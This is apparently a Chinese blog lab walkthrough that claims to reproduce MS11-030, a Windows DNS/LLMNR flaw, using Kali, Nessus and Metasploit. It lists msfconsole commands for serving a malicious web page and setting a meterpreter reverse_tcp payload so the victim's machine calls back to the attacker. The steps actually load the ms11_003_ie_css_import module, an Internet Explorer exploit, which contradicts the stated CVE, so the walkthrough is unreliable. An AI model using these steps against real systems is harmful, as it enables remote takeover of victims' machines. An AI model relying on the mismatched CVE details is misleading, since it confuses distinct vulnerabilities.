| MS11 | 您所在的位置:网站首页 › searchphp漏洞 › MS11 |

MS11

|



MS11-030:DNS 解析中的漏洞允许远程代码执行 (2509553) 安装的 Windows DNS 客户端处理链接-本地多播名称解析 (LLMNR) 查询的方法中存在一个缺陷,攻击者可利用此缺陷在 NetworkService 帐户的上下文中执行任意代码。 请注意,Windows XP 和 2003 不支持 LLMNR。要在这些平台上成功利用此漏洞,需要本地访问权限以及运行特殊应用程序的权限。但是,在 Windows Vista、2008、7 和 2008 R2 中,可以远程利用此漏洞。 Microsoft 已发布一系列用于 Windows XP、2003、Vista、2008、7 和 2008 R2 的修补程序。 复现准备靶机:Win xp,2003,win7,and 2008R2 攻击机:kali 漏洞扫描使用Nessus进行漏洞扫描,发现主机存在ms11-030漏洞



启动msf msfconsole



选择漏洞利用exp use exploit/windows/browser/ms11_003_ie_css_import



查看配置参数 show options

设置生成的恶意网页的URL为baidu.com 为防止服务器端口冲突,设置服务器端口为8060,避开常用端口8080 设置LHOST以绑定本地IP 运行命令“exploit”或者“run”开始进行攻击, 生成恶意网页和做好其他准备,只等受害者访问我们构造的恶意网页





设置攻击载荷 set payload windows/meterpreter/reverse_tcp目标用户上线成功,回连攻击机



可以看到获取到IP地址 建议开启windows更新,开启防火墙。打上对应的补丁包 (同时可以利用MSF配合CS上线提权) |

【本文地址】

公司简介

联系我们